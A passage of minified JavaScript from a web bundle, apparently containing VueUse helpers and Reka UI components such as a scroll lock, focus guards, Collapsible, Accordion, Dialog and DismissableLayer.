p7(e=1e3,t={}){const{controls:n=!1,callback:r}=t,o=qh(r??cc,e,t),i=$(()=>!o.isPending.value);return n?{ready:i,...o}:i}function h7(e,t,n){return Re(e,t,{...n,immediate:!0})}const bs=Ln?window:void 0;function er(e){var t;const n=Ze(e);return(t=n?.$el)!=null?t:n}function Ha(...e){const t=[],n=()=>{t.forEach(s=>s()),t.length=0},r=(s,l,u,c)=>(s.addEventListener(l,u,c),()=>s.removeEventListener(l,u,c)),o=$(()=>{const s=ed(Ze(e[0])).filter(l=>l!=null);return s.every(l=>typeof l!="string")?s:void 0}),i=h7(()=>{var s,l;return[(l=(s=o.value)==null?void 0:s.map(u=>er(u)))!=null?l:[bs].filter(u=>u!=null),ed(Ze(o.value?e[1]:e[0])),ed(w(o.value?e[2]:e[1])),Ze(o.value?e[3]:e[2])]},([s,l,u,c])=>{if(n(),!s?.length||!l?.length||!u?.length)return;const f=r7(c)?{...c}:c;t.push(...s.flatMap(d=>l.flatMap(p=>u.map(h=>r(d,p,h,f)))))},{flush:"post"}),a=()=>{i(),n()};return Jo(n),a}function P2(){const e=Ft(!1),t=vt();return t&&Qe(()=>{e.value=!0},t),e}function g7(e){const t=P2();return $(()=>(t.value,!!e()))}function m7(e){return typeof e=="function"?e:typeof e=="string"?t=>t.key===e:Array.isArray(e)?t=>e.includes(t.key):()=>!0}function Bh(...e){let t,n,r={};e.length===3?(t=e[0],n=e[1],r=e[2]):e.length===2?typeof e[1]=="object"?(t=!0,n=e[0],r=e[1]):(t=e[0],n=e[1]):(t=!0,n=e[0]);const{target:o=bs,eventName:i="keydown",passive:a=!1,dedupe:s=!1}=r,l=m7(t);return Ha(o,i,c=>{c.repeat&&Ze(s)||l(c)&&n(c)},a)}function O2(e,t={}){const{immediate:n=!0,fpsLimit:r=void 0,window:o=bs,once:i=!1}=t,a=Ft(!1),s=$(()=>r?1e3/Ze(r):null);let l=0,u=null;function c(p){if(!a.value||!o)return;l||(l=p);const h=p-l;if(s.value&&h<s.value){u=o.requestAnimationFrame(c);return}if(l=p,e({delta:h,timestamp:p}),i){a.value=!1,u=null;return}u=o.requestAnimationFrame(c)}function f(){!a.value&&o&&(a.value=!0,l=0,u=o.requestAnimationFrame(c))}function d(){a.value=!1,u!=null&&o&&(o.cancelAnimationFrame(u),u=null)}return n&&f(),Jo(d),{isActive:xn(a),pause:d,resume:f}}function v7(e){return JSON.parse(JSON.stringify(e))}function uc(e,t,n={}){const{window:r=bs,...o}=n;let i;const a=g7(()=>r&&"ResizeObserver"in r),s=()=>{i&&(i.disconnect(),i=void 0)},l=$(()=>{const f=Ze(e);return Array.isArray(f)?f.map(d=>er(d)):[er(f)]}),u=Re(l,f=>{if(s(),a.value&&r){i=new ResizeObserver(t);for(const d of f)d&&i.observe(d,o)}},{immediate:!0,flush:"post"}),c=()=>{s(),u()};return Jo(c),{isSupported:a,stop:c}}function gr(e,t,n,r={}){var o,i,a;const{clone:s=!1,passive:l=!1,eventName:u,deep:c=!1,defaultValue:f,shouldEmit:d}=r,p=vt(),h=n||p?.emit||((o=p?.$emit)==null?void 0:o.bind(p))||((a=(i=p?.proxy)==null?void 0:i.$emit)==null?void 0:a.bind(p?.proxy));let g=u;t||(t="modelValue"),g=g||`update:${t.toString()}`;const v=y=>s?typeof s=="function"?s(y):v7(y):y,_=()=>t7(e[t])?v(e[t]):f,b=y=>{d?d(y)&&h(g,y):h(g,y)};if(l){const y=_(),m=H(y);let S=!1;return Re(()=>e[t],k=>{S||(S=!0,m.value=v(k),it(()=>S=!1))}),Re(m,k=>{!S&&(k!==e[t]||c)&&b(k)},{deep:c}),m}else return $({get(){return _()},set(y){b(y)}})}const y7=X8(()=>{const e=H(new Map),t=H(),n=$(()=>{for(const a of e.value.values())if(a)return!0;return!1}),r=C2({scrollBody:H(!0)});let o=null;const i=()=>{document.body.style.paddingRight="",document.body.style.marginRight="",document.body.style.pointerEvents="",document.documentElement.style.removeProperty("--scrollbar-width"),document.body.style.overflow=t.value??"",Vy&&o?.(),t.value=void 0};return Re(n,(a,s)=>{if(!Ln)return;if(!a){s&&i();return}t.value===void 0&&(t.value=document.body.style.overflow);const l=window.innerWidth-document.documentElement.clientWidth,u={padding:l,margin:0},c=r.scrollBody?.value?typeof r.scrollBody.value=="object"?fn({padding:r.scrollBody.value.padding===!0?l:r.scrollBody.value.padding,margin:r.scrollBody.value.margin===!0?l:r.scrollBody.value.margin},u):u:{padding:0,margin:0};l>0&&(document.body.style.paddingRight=typeof c.padding=="number"?`${c.padding}px`:String(c.padding),document.body.style.marginRight=typeof c.margin=="number"?`${c.margin}px`:String(c.margin),document.documentElement.style.setProperty("--scrollbar-width",`${l}px`),document.body.style.overflow="hidden"),Vy&&(o=Ha(document,"touchmove",f=>b7(f),{passive:!1})),it(()=>{document.body.style.pointerEvents="none",document.body.style.overflow="hidden"})},{immediate:!0,flush:"sync"}),e});function I2(e){const t=Math.random().toString(36).substring(2,7),n=y7();n.value.set(t,e);const r=$({get:()=>n.value.get(t)??!1,set:o=>n.value.set(t,o)});return d7(()=>{n.value.delete(t)}),r}function R2(e){const t=window.getComputedStyle(e);if(t.overflowX==="scroll"||t.overflowY==="scroll"||t.overflowX==="auto"&&e.clientWidth<e.scrollWidth||t.overflowY==="auto"&&e.clientHeight<e.scrollHeight)return!0;{const n=e.parentNode;return!(n instanceof Element)||n.tagName==="BODY"?!1:R2(n)}}function b7(e){const t=e||window.event,n=t.target;return n instanceof Element&&R2(n)?!1:t.touches.length>1?!0:(t.preventDefault&&t.cancelable&&t.preventDefault(),!1)}function $2(e){const t=C2({dir:H("ltr")});return $(()=>e?.value||t.dir?.value||"ltr")}function Qc(e){const t=vt(),n=t?.type.emits,r={};return n?.length||console.warn(`No emitted event found. Please check component: ${t?.type.__name}`),n?.forEach(o=>{r[ha(un(o))]=(...i)=>e(o,...i)}),r}let td=0;function _7(){Ot(e=>{if(!Ln)return;const t=document.querySelectorAll("[data-reka-focus-guard]");document.body.insertAdjacentElement("afterbegin",t[0]??Wy()),document.body.insertAdjacentElement("beforeend",t[1]??Wy()),td++,e(()=>{td===1&&document.querySelectorAll("[data-reka-focus-guard]").forEach(n=>n.remove()),td--})})}function Wy(){const e=document.createElement("span");return e.setAttribute("data-reka-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}function ke(){const e=vt(),t=H(),n=$(()=>["#text","#comment"].includes(t.value?.$el.nodeName)?t.value?.$el.nextElementSibling:er(t)),r=Object.assign({},e.exposed),o={};for(const a in e.props)Object.defineProperty(o,a,{enumerable:!0,configurable:!0,get:()=>e.props[a]});if(Object.keys(r).length>0)for(const a in r)Object.defineProperty(o,a,{enumerable:!0,configurable:!0,get:()=>r[a]});Object.defineProperty(o,"$el",{enumerable:!0,configurable:!0,get:()=>e.vnode.el}),e.exposed=o;function i(a){t.value=a,a&&(Object.defineProperty(o,"$el",{enumerable:!0,configurable:!0,get:()=>a instanceof Element?a:a.$el}),e.exposed=o)}return{forwardRef:i,currentRef:t,currentElement:n}}function Ur(e){const t=vt(),n=Object.keys(t?.type.props??{}).reduce((o,i)=>{const a=(t?.type.props[i]).default;return a!==void 0&&(o[i]=a),o},{}),r=mt(e);return $(()=>{const o={},i=t?.vnode.props??{};return Object.keys(i).forEach(a=>{o[un(a)]=i[a]}),Object.keys({...n,...o}).reduce((a,s)=>(r.value[s]!==void 0&&(a[s]=r.value[s]),a),{})})}function bn(e,t){const n=Ur(e),r=t?Qc(t):{};return $(()=>({...n.value,...r}))}function N2(e,t){const n=Mh(!1,300),r=H(null),o=Y8();function i(){r.value=null,n.value=!1}function a(s,l){const u=s.currentTarget,c={x:s.clientX,y:s.clientY},f=w7(c,u.getBoundingClientRect()),d=S7(c,f),p=x7(l.getBoundingClientRect()),h=C7([...d,...p]);r.value=h,n.value=!0}return Ot(s=>{if(e.value&&t.value){const l=c=>a(c,t.value),u=c=>a(c,e.value);e.value.addEventListener("pointerleave",l),t.value.addEventListener("pointerleave",u),s(()=>{e.value?.removeEventListener("pointerleave",l),t.value?.removeEventListener("pointerleave",u)})}}),Ot(s=>{if(r.value){const l=u=>{if(!r.value||!(u.target instanceof Element))return;const c=u.target,f={x:u.clientX,y:u.clientY},d=e.value?.contains(c)||t.value?.contains(c),p=!k7(f,r.value),h=!!c.closest("[data-grace-area-trigger]");d?i():(p||h)&&(i(),o.trigger())};e.value?.ownerDocument.addEventListener("pointermove",l),s(()=>e.value?.ownerDocument.removeEventListener("pointermove",l))}}),{isPointerInTransit:n,onPointerExit:o.on}}function w7(e,t){const n=Math.abs(t.top-e.y),r=Math.abs(t.bottom-e.y),o=Math.abs(t.right-e.x),i=Math.abs(t.left-e.x);switch(Math.min(n,r,o,i)){case i:return"left";case o:return"right";case n:return"top";case r:return"bottom";default:throw new Error("unreachable")}}function S7(e,t,n=5){const r=[];switch(t){case"top":r.push({x:e.x-n,y:e.y+n},{x:e.x+n,y:e.y+n});break;case"bottom":r.push({x:e.x-n,y:e.y-n},{x:e.x+n,y:e.y-n});break;case"left":r.push({x:e.x+n,y:e.y-n},{x:e.x+n,y:e.y+n});break;case"right":r.push({x:e.x-n,y:e.y-n},{x:e.x-n,y:e.y+n});break}return r}function x7(e){const{top:t,right:n,bottom:r,left:o}=e;return[{x:o,y:t},{x:n,y:t},{x:n,y:r},{x:o,y:r}]}function k7(e,t){const{x:n,y:r}=e;let o=!1;for(let i=0,a=t.length-1;i<t.length;a=i++){const s=t[i].x,l=t[i].y,u=t[a].x,c=t[a].y;l>r!=c>r&&n<(u-s)*(r-l)/(c-l)+s&&(o=!o)}return o}function C7(e){const t=e.slice();return t.sort((n,r)=>n.x<r.x?-1:n.x>r.x?1:n.y<r.y?-1:n.y>r.y?1:0),E7(t)}function E7(e){if(e.length<=1)return e.slice();const t=[];for(let r=0;r<e.length;r++){const o=e[r];for(;t.length>=2;){const i=t[t.length-1],a=t[t.length-2];if((i.x-a.x)*(o.y-a.y)>=(i.y-a.y)*(o.x-a.x))t.pop();else break}t.push(o)}t.pop();const n=[];for(let r=e.length-1;r>=0;r--){const o=e[r];for(;n.length>=2;){const i=n[n.length-1],a=n[n.length-2];if((i.x-a.x)*(o.y-a.y)>=(i.y-a.y)*(o.x-a.x))n.pop();else break}n.push(o)}return n.pop(),t.length===1&&n.length===1&&t[0].x===n[0].x&&t[0].y===n[0].y?t:t.concat(n)}var T7=function(e){if(typeof document>"u")return null;var t=Array.isArray(e)?e[0]:e;return t.ownerDocument.body},ui=new WeakMap,Js=new WeakMap,Xs={},nd=0,D2=function(e){return e&&(e.host||D2(e.parentNode))},A7=function(e,t){return t.map(function(n){if(e.contains(n))return n;var r=D2(n);return r&&e.contains(r)?r:(console.error("aria-hidden",n,"in not contained inside",e,". Doing nothing"),null)}).filter(function(n){return!!n})},P7=function(e,t,n,r){var o=A7(t,Array.isArray(e)?e:[e]);Xs[n]||(Xs[n]=new WeakMap);var i=Xs[n],a=[],s=new Set,l=new Set(o),u=function(f){!f||s.has(f)||(s.add(f),u(f.parentNode))};o.forEach(u);var c=function(f){!f||l.has(f)||Array.prototype.forEach.call(f.children,function(d){if(s.has(d))c(d);else try{var p=d.getAttribute(r),h=p!==null&&p!=="false",g=(ui.get(d)||0)+1,v=(i.get(d)||0)+1;ui.set(d,g),i.set(d,v),a.push(d),g===1&&h&&Js.set(d,!0),v===1&&d.setAttribute(n,"true"),h||d.setAttribute(r,"true")}catch(_){console.error("aria-hidden: cannot operate on ",d,_)}})};return c(t),s.clear(),nd++,function(){a.forEach(function(f){var d=ui.get(f)-1,p=i.get(f)-1;ui.set(f,d),i.set(f,p),d||(Js.has(f)||f.removeAttribute(r),Js.delete(f)),p||f.removeAttribute(n)}),nd--,nd||(ui=new WeakMap,ui=new WeakMap,Js=new WeakMap,Xs={})}},O7=function(e,t,n){n===void 0&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=T7(e);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live], script"))),P7(r,o,n,"aria-hidden")):function(){return null}};function L2(e){let t;Re(()=>er(e),n=>{n?t=O7(n):t&&t()}),Mn(()=>{t&&t()})}function mr(e,t="reka"){return e||`${t}-${zp?.()}`}function I7(e){const t=H(),n=$(()=>t.value?.width??0),r=$(()=>t.value?.height??0);return Qe(()=>{const o=er(e);if(o){t.value={width:o.offsetWidth,height:o.offsetHeight};const i=new ResizeObserver(a=>{if(!Array.isArray(a)||!a.length)return;const s=a[0];let l,u;if("borderBoxSize"in s){const c=s.borderBoxSize,f=Array.isArray(c)?c[0]:c;l=f.inlineSize,u=f.blockSize}else l=o.offsetWidth,u=o.offsetHeight;t.value={width:l,height:u}});return i.observe(o,{box:"border-box"}),()=>i.unobserve(o)}else t.value=void 0}),{width:n,height:r}}function R7(e,t){const n=H(e);function r(i){return t[n.value][i]??n.value}return{state:n,dispatch:i=>{n.value=r(i)}}}function $7(e,t){const n=H({}),r=H("none"),o=H(e),i=e.value?"mounted":"unmounted";let a;const s=t.value?.ownerDocument.defaultView??bs,{state:l,dispatch:u}=R7(i,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}}),c=v=>{if(Ln){const _=new CustomEvent(v,{bubbles:!1,cancelable:!1});t.value?.dispatchEvent(_)}};Re(e,async(v,_)=>{const b=_!==v;if(await it(),b){const y=r.value,m=Qs(t.value);v?(u("MOUNT"),c("enter"),m==="none"&&c("after-enter")):m==="none"||m==="undefined"||n.value?.display==="none"?(u("UNMOUNT"),c("leave"),c("after-leave")):_&&y!==m?(u("ANIMATION_OUT"),c("leave")):(u("UNMOUNT"),c("after-leave"))}},{immediate:!0});const f=v=>{const _=Qs(t.value),b=_.includes(CSS.escape(v.animationName)),y=l.value==="mounted"?"enter":"leave";if(v.target===t.value&&b&&(c(`after-${y}`),u("ANIMATION_END"),!o.value)){const m=t.value.style.animationFillMode;t.value.style.animationFillMode="forwards",a=s?.setTimeout(()=>{t.value?.style.animationFillMode==="forwards"&&(t.value.style.animationFillMode=m)})}v.target===t.value&&_==="none"&&u("ANIMATION_END")},d=v=>{v.target===t.value&&(r.value=Qs(t.value))},p=Re(t,(v,_)=>{v?(n.value=getComputedStyle(v),v.addEventListener("animationstart",d),v.addEventListener("animationcancel",f),v.addEventListener("animationend",f)):(u("ANIMATION_END"),a!==void 0&&s?.clearTimeout(a),_?.removeEventListener("animationstart",d),_?.removeEventListener("animationcancel",f),_?.removeEventListener("animationend",f))},{immediate:!0}),h=Re(l,()=>{const v=Qs(t.value);r.value=l.value==="mounted"?v:"none"});return Mn(()=>{p(),h()}),{isPresent:$(()=>["mounted","unmountSuspended"].includes(l.value))}}function Qs(e){return e&&getComputedStyle(e).animationName||"none"}var br=ie({name:"Presence",props:{present:{type:Boolean,required:!0},forceMount:{type:Boolean}},slots:{},setup(e,{slots:t,expose:n}){const{present:r,forceMount:o}=Ut(e),i=H(),{isPresent:a}=$7(r,i);n({present:a});let s=t.default({present:a.value});s=Dh(s||[]);const l=vt();if(s&&s?.length>1){const u=l?.parent?.type.name?`<${l.parent.type.name} />`:"component";throw new Error([`Detected an invalid children for \`${u}\` for  \`Presence\` component.`,"","Note: Presence works similarly to `v-if` directly, but it waits for animation/transition to finished before unmounting. So it expect only one direct child of valid VNode type.","You can apply a few solutions:",["Provide a single child element so that `presence` directive attach correctly.","Ensure the first child is an actual element instead of a raw text node or comment node."].map(c=>`  - ${c}`).join(`
`)].join(`
`))}return()=>o.value||r.value||a.value?nt(t.default({present:a.value})[0],{ref:u=>{const c=er(u);return typeof c?.hasAttribute>"u"||(c?.hasAttribute("data-reka-popper-content-wrapper")?i.value=c.firstElementChild:i.value=c),c}}):null}});const Va=ie({name:"PrimitiveSlot",inheritAttrs:!1,setup(e,{attrs:t,slots:n}){return()=>{if(!n.default)return null;const r=Dh(n.default()),o=r.findIndex(l=>l.type!==Tt);if(o===-1)return r;const i=r[o];delete i.props?.ref;const a=i.props?fe(t,i.props):t,s=Zn({...i,props:{}},a);return r.length===1?s:(r[o]=s,r)}}}),N7=["area","img","input"],Ne=ie({name:"Primitive",inheritAttrs:!1,props:{asChild:{type:Boolean,default:!1},as:{type:[String,Object],default:"div"}},setup(e,{attrs:t,slots:n}){const r=e.asChild?"template":e.as;return typeof r=="string"&&N7.includes(r)?()=>nt(r,t):r!=="template"?()=>nt(e.as,t,{default:n.default}):()=>nt(Va,t,{default:n.default})}});function Ky(){const e=H(),t=$(()=>["#text","#comment"].includes(e.value?.$el.nodeName)?e.value?.$el.nextElementSibling:er(e));return{primitiveElement:e,currentElement:t}}const[M2,D7]=Qt("CollapsibleRoot");var L7=ie({__name:"CollapsibleRoot",props:{defaultOpen:{type:Boolean,required:!1,default:!1},open:{type:Boolean,required:!1,default:void 0},disabled:{type:Boolean,required:!1},unmountOnHide:{type:Boolean,required:!1,default:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["update:open"],setup(e,{expose:t,emit:n}){const r=e,i=gr(r,"open",n,{defaultValue:r.defaultOpen,passive:r.open===void 0}),{disabled:a,unmountOnHide:s}=Ut(r);return D7({contentId:"",disabled:a,open:i,unmountOnHide:s,onOpenToggle:()=>{a.value||(i.value=!i.value)}}),t({open:i}),ke(),(l,u)=>(O(),L(w(Ne),{as:l.as,"as-child":r.asChild,"data-state":w(i)?"open":"closed","data-disabled":w(a)?"":void 0},{default:N(()=>[K(l.$slots,"default",{open:w(i)})]),_:3},8,["as","as-child","data-state","data-disabled"]))}}),M7=L7,q7=ie({inheritAttrs:!1,__name:"CollapsibleContent",props:{forceMount:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["contentFound"],setup(e,{emit:t}){const n=e,r=t,o=M2();o.contentId||=mr(void 0,"reka-collapsible-content");const i=H(),{forwardRef:a,currentElement:s}=ke(),l=H(0),u=H(0),c=$(()=>o.open.value),f=H(c.value),d=H();Re(()=>[c.value,i.value?.present],async()=>{await it();const h=s.value;if(!h)return;d.value=d.value||{transitionDuration:h.style.transitionDuration,animationName:h.style.animationName},h.style.transitionDuration="0s",h.style.animationName="none";const g=h.getBoundingClientRect();u.value=g.height,l.value=g.width,f.value||(h.style.transitionDuration=d.value.transitionDuration,h.style.animationName=d.value.animationName)},{immediate:!0});const p=$(()=>f.value&&o.open.value);return Qe(()=>{requestAnimationFrame(()=>{f.value=!1})}),Ha(s,"beforematch",h=>{requestAnimationFrame(()=>{o.onOpenToggle(),r("contentFound")})}),(h,g)=>(O(),L(w(br),{ref_key:"presentRef",ref:i,present:h.forceMount||w(o).open.value,"force-mount":!0},{default:N(({present:v})=>[X(w(Ne),fe(h.$attrs,{id:w(o).contentId,ref:w(a),"as-child":n.asChild,as:h.as,hidden:v?void 0:w(o).unmountOnHide.value?"":"until-found","data-state":p.value?void 0:w(o).open.value?"open":"closed","data-disabled":w(o).disabled?.value?"":void 0,style:{"--reka-collapsible-content-height":`${u.value}px`,"--reka-collapsible-content-width":`${l.value}px`}}),{default:N(()=>[!w(o).unmountOnHide.value||v?K(h.$slots,"default",{key:0}):ve("v-if",!0)]),_:2},1040,["id","as-child","as","hidden","data-state","data-disabled","style"])]),_:3},8,["present"]))}}),B7=q7,F7=ie({__name:"CollapsibleTrigger",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(e){const t=e;ke();const n=M2();return(r,o)=>(O(),L(w(Ne),{type:r.as==="button"?"button":void 0,as:r.as,"as-child":t.asChild,"aria-controls":w(n).contentId,"aria-expanded":w(n).open.value,"data-state":w(n).open.value?"open":"closed","data-disabled":w(n).disabled?.value?"":void 0,disabled:w(n).disabled?.value,onClick:w(n).onOpenToggle},{default:N(()=>[K(r.$slots,"default")]),_:3},8,["type","as","as-child","aria-controls","aria-expanded","data-state","data-disabled","disabled","onClick"]))}}),z7=F7;function j7({type:e,defaultValue:t,modelValue:n}){const r=n||t;return n!==void 0||t!==void 0?Array.isArray(r)?"multiple":"single":e??"single"}function H7({type:e,defaultValue:t,modelValue:n}){return e||j7({type:e,defaultValue:t,modelValue:n})}function V7({type:e,defaultValue:t}){return t!==void 0?t:e==="single"?void 0:[]}function U7(e,t){const n=$(()=>H7(e)),r=gr(e,"modelValue",t,{defaultValue:V7(e),passive:e.modelValue===void 0,deep:!0});function o(a){if(n.value==="single")r.value=Uo(a,r.value)?void 0:a;else{const s=Array.isArray(r.value)?[...r.value||[]]:[r.value].filter(Boolean);if(V8(s,a)){const l=s.findIndex(u=>Uo(u,a));s.splice(l,1)}else s.push(a);r.value=s}}const i=$(()=>n.value==="single");return{modelValue:r,changeModelValue:o,isSingle:i}}const[Fh,W7]=Qt("AccordionRoot");var K7=ie({__name:"AccordionRoot",props:{collapsible:{type:Boolean,required:!1,default:!1},disabled:{type:Boolean,required:!1,default:!1},dir:{type:String,required:!1},orientation:{type:String,required:!1,default:"vertical"},unmountOnHide:{type:Boolean,required:!1,default:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1},type:{type:String,required:!1},modelValue:{type:null,required:!1},defaultValue:{type:null,required:!1}},emits:["update:modelValue"],setup(e,{emit:t}){const n=e,r=t,{dir:o,disabled:i,unmountOnHide:a}=Ut(n),s=$2(o),{modelValue:l,changeModelValue:u,isSingle:c}=U7(n,r),{forwardRef:f,currentElement:d}=ke();return W7({disabled:i,direction:s,orientation:n.orientation,parentElement:d,isSingle:c,collapsible:n.collapsible,modelValue:l,changeModelValue:u,unmountOnHide:a}),(p,h)=>(O(),L(w(Ne),{ref:w(f),"as-child":p.asChild,as:p.as},{default:N(()=>[K(p.$slots,"default",{modelValue:w(l)})]),_:3},8,["as-child","as"]))}}),Gy=K7,lp=(function(e){return e.Open="open",e.Closed="closed",e})(lp||{});const[q2,G7]=Qt("AccordionItem");var Z7=ie({__name:"AccordionItem",props:{disabled:{type:Boolean,required:!1},value:{type:String,required:!0},unmountOnHide:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e,{expose:t}){const n=e,r=Fh(),o=$(()=>r.isSingle.value?n.value===r.modelValue.value:Array.isArray(r.modelValue.value)&&r.modelValue.value.includes(n.value)),i=$(()=>r.disabled.value||n.disabled),a=$(()=>i.value?"":void 0),s=$(()=>o.value?lp.Open:lp.Closed);t({open:o,dataDisabled:a});const{currentRef:l,currentElement:u}=ke();G7({open:o,dataState:s,disabled:i,dataDisabled:a,triggerId:"",currentRef:l,currentElement:u,value:$(()=>n.value)});function c(f){const d=f.target;if(Array.from(r.parentElement.value?.querySelectorAll("[data-reka-collection-item]")??[]).findIndex(g=>g===d)===-1)return null;Lh(f,d,r.parentElement.value,{arrowKeyOptions:r.orientation,dir:r.direction.value,focus:!0})}return(f,d)=>(O(),L(w(M7),{"data-orientation":w(r).orientation,"data-disabled":a.value,"data-state":s.value,disabled:i.value,open:o.value,as:n.as,"as-child":n.asChild,"unmount-on-hide":w(r).unmountOnHide.value,onKeydown:A1(c,["up","down","left","right","home","end"])},{default:N(()=>[K(f.$slots,"default",{open:o.value})]),_:3},8,["data-orientation","data-disabled","data-state","disabled","open","as","as-child","unmount-on-hide"]))}}),Y7=Z7,J7=ie({__name:"AccordionContent",props:{forceMount:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,n=Fh(),r=q2();return ke(),(o,i)=>(O(),L(w(B7),{role:"region","as-child":t.asChild,as:o.as,"force-mount":t.forceMount,"aria-labelledby":w(r).triggerId,"data-state":w(r).dataState.value,"data-disabled":w(r).dataDisabled.value,"data-orientation":w(n).orientation,style:{"--reka-accordion-content-width":"var(--reka-collapsible-content-width)","--reka-accordion-content-height":"var(--reka-collapsible-content-height)"},onContentFound:i[0]||(i[0]=a=>w(n).changeModelValue(w(r).value.value))},{default:N(()=>[K(o.$slots,"default")]),_:3},8,["as-child","as","force-mount","aria-labelledby","data-state","data-disabled","data-orientation"]))}}),X7=J7,Q7=ie({__name:"AccordionTrigger",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,n=Fh(),r=q2();r.triggerId||=mr(void 0,"reka-accordion-trigger");function o(){const i=n.isSingle.value&&r.open.value&&!n.collapsible;r.disabled.value||i||n.changeModelValue(r.value.value)}return(i,a)=>(O(),L(w(z7),{id:w(r).triggerId,ref:w(r).currentRef,"data-reka-collection-item":"",as:t.as,"as-child":t.asChild,"aria-disabled":w(r).disabled.value||void 0,"aria-expanded":w(r).open.value||!1,"data-disabled":w(r).dataDisabled.value,"data-orientation":w(n).orientation,"data-state":w(r).dataState.value,disabled:w(r).disabled.value,onClick:o},{default:N(()=>[K(i.$slots,"default")]),_:3},8,["id","as","as-child","aria-disabled","aria-expanded","data-disabled","data-orientation","data-state","disabled"]))}}),Zy=Q7;const[Wr,eR]=Qt("DialogRoot");var tR=ie({inheritAttrs:!1,__name:"DialogRoot",props:{open:{type:Boolean,required:!1,default:void 0},defaultOpen:{type:Boolean,required:!1,default:!1},modal:{type:Boolean,required:!1,default:!0}},emits:["update:open"],setup(e,{emit:t}){const n=e,o=gr(n,"open",t,{defaultValue:n.defaultOpen,passive:n.open===void 0}),i=H(),a=H(),{modal:s}=Ut(n);return eR({open:o,modal:s,openModal:()=>{o.value=!0},onOpenChange:l=>{o.value=l},onOpenToggle:()=>{o.value=!o.value},contentId:"",titleId:"",descriptionId:"",triggerElement:i,contentElement:a}),(l,u)=>K(l.$slots,"default",{open:w(o),close:()=>o.value=!1})}}),nR=tR;const rR="dismissableLayer.pointerDownOutside",oR="dismissableLayer.focusOutside";function B2(e,t){const n=t.closest("[data-dismissable-layer]"),r=e.dataset.dismissableLayer===""?e:e.querySelector("[data-dismissable-layer]"),o=Array.from(e.ownerDocument.querySelectorAll("[data-dismissable-layer]"));return!!(n&&(r===n||o.indexOf(r)<o.indexOf(n)))}function iR(e,t,n=!0){const r=t?.value?.ownerDocument??globalThis?.document,o=H(!1),i=H(()=>{});return Ot(a=>{if(!Ln||!Ze(n))return;const s=async u=>{const c=u.target;if(!(!t?.value||!c)){if(B2(t.value,c)){o.value=!1;return}if(u.target&&!o.value){let d=function(){x2(rR,e,f)};const f={originalEvent:u};u.pointerType==="touch"?(r.removeEventListener("click",i.value),i.value=d,r.addEventListener("click",i.value,{once:!0})):d()}else r.removeEventListener("click",i.value);o.value=!1}},l=window.setTimeout(()=>{r.addEventListener("pointerdown",s)},0);a(()=>{window.clearTimeout(l),r.removeEventListener("pointerdown",s),r.removeEventListener("click",i.value)})}),{onPointerDownCapture:()=>{Ze(n)&&(o.value=!0)}}}function aR(e,t,n=!0){const r=t?.value?.ownerDocument??globalThis?.document,o=H(!1);return Ot(i=>{if(!Ln||!Ze(n))return;const a=async s=>{if(!t?.value)return;await it(),await it();const l=s.target;!t.value||!l||B2(t.value,l)||s.target&&!o.value&&x2(oR,e,{originalEvent:s})};r.addEventListener("focusin",a),i(()=>r.removeEventListener("focusin",a))}),{onFocusCapture:()=>{Ze(n)&&(o.value=!0)},onBlurCapture:()=>{Ze(n)&&(o.value=!1)}}}const Fn=wt({layersRoot:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set});var sR=ie({__name:"DismissableLayer",props:{disableOutsidePointerEvents:{type:Boolean,required:!1,default:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","dismiss"],setup(e,{emit:t}){const n=e,r=t,{forwardRef:o,currentElement:i}=ke(),a=$(()=>i.value?.ownerDocument??globalThis.document),s=$(()=>Fn.layersRoot),l=$(()=>i.value?Array.from(s.value).indexOf(i.value):-1),u=$(()=>Fn.layersWithOutsidePointerEventsDisabled.size>0),c=$(()=>{const h=Array.from(s.value),[g]=[...Fn.layersWithOutsidePointerEventsDisabled].slice(-1),v=h.indexOf(g);return l.value>=v}),f=iR(async h=>{const g=[...Fn.branches].some(v=>v?.contains(h.target));!c.value||g||(r("pointerDownOutside",h),r("interactOutside",h),await it(),h.defaultPrevented||r("dismiss"))},i),d=aR(h=>{[...Fn.branches].some(v=>v?.contains(h.target))||(r("focusOutside",h),r("interactOutside",h),h.defaultPrevented||r("dismiss"))},i);Bh("Escape",h=>{l.value===s.value.size-1&&(r("escapeKeyDown",h),h.defaultPrevented||r("dismiss"))});let p;return Ot(h=>{i.value&&(n.disableOutsidePointerEvents&&(Fn.layersWithOutsidePointerEventsDisabled.size===0&&(p=a.value.body.style.pointerEvents,a.value.body.style.pointerEvents="none"),Fn.layersWithOutsidePointerEventsDisabled.add(i.value)),s.value.add(i.value),h(()=>{n.disableOutsidePointerEvents&&Fn.layersWithOutsidePointerEventsDisabled.size===1&&(a.value.body.style.pointerEvents=p)}))}),Ot(h=>{h(()=>{i.value&&(s.value.delete(i.value),Fn.layersWithOutsidePointerEventsDisabled.delete(i.value))})}),(h,g)=>(O(),L(w(Ne),{ref:w(o),"as-child":h.asChild,as:h.as,"data-dismissable-layer":"",style:Dn({pointerEvents:u.value?c.value?"auto":"none":void 0}),onFocusCapture:w(d).onFocusCapture,onBlurCapture:w(d).onBlurCapture,onPointerdownCapture:w(f).onPointerDownCapture},{default:N(()=>[K(h.$slots,"default")]),_:3},8,["as-child","as","style","onFocusCapture","onBlurCapture","onPointerdownCapture"]))}}),_s=sR,lR=ie({__name:"DismissableLayerBranch",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,{forwardRef:n,currentElement:r}=ke();return 